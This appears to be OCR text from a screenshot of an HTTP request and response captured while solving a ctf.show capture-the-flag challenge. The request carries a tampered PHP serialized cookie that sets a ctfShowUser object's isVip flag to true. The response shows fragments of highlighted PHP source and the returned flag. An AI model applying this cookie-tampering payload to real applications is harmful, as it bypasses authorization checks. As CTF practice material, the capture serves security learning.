 Request
Pretty Raw Hex Links \n
1 GET /?username=MTRleed&password=123456 HTTP/1.1
2 Host: bbbb5128-7c9d-4ee4-a4a1-dd7c2af65d61.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
9 Connection: close
10 cookie: user=
O%3a11%3a"ctfShowUser"%3a3%3a{s%3a8%3a"username"%3bs%3a7%3a"MTR
leed"%3bs%3a8%3a"password"%3bs%3a6%3a"123456"%3bs%3a5%3a"isVip"
%3bb%3a1%3b}
11
Response
Pretty Raw Hex Render Links MarkInfo \n
</span>
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
vipOneKeyGetFlag
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp
;
</span>
<span style="color: #DD0000">
"no&nbsp;vip,no&nbsp;flag"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{9e1bcd4a-27b2-4030-839f-4be15938db63}